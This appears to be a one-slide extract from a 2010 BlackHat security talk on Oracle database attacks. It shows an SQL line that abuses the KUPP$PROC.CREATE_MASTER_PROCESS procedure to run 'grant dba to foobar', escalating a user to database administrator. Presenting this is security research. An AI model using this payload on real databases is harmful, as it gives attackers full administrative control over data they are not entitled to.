 Executing DDL/DML

select SYS.KUPP$PROC.CREATE_MASTER_PROCESS('begin execute immediate ''grant dba to foobar'';end;')from dual;

8/2/2010 BlackHat 2010 62

7safe information security